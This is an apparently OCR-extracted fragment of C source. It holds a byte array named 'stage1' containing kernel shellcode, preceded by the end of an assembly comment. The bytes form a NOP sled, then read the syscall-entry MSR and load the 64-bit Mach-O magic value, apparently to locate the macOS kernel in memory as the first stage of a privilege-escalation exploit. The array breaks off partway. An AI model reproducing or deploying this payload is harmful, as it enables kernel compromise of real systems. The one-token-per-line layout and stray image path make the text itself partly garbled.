
    xor     r15, r15

    ret

**/
unsigned
char
 stage1
[
113
]
=
{
0x90
,
0x90
,
0x90
,
0x90
,
0x90
,
0x90
,
0x90
,
0x90
,
0x53
,
0x55
,
0x57
,
0x56
,
0x41
,
0x54
,
0x41
,
0x55
,
0x41
,
0x56
,
0x41
,
0x57
,
0x48
,
0xB9
,
0x82
,
0x00
,
0x00
,
0xC0
,
0x00
,
0x00
,
0x00
,
0x00
,
0x0F
,
0x32
,
0x48
,
0xC1
,
0xE2
,
0x20
,
0x48
,
0x09
,
0xD0
,
0x48
,
0xC7
,
0xC1
,
0x00
,
0x00
,
0x01
,
0x00
,
0x48
,
0x25
,
0x00
,
0x00
,
0xF0
,
0xFF
,
0x48
,
0x31
,
0xD2
,
0x49
,
0xB8
,
0xCF
,
0xFA
,
0xED
,
0xFE
,
0x07
,
0x00
,
0x00
,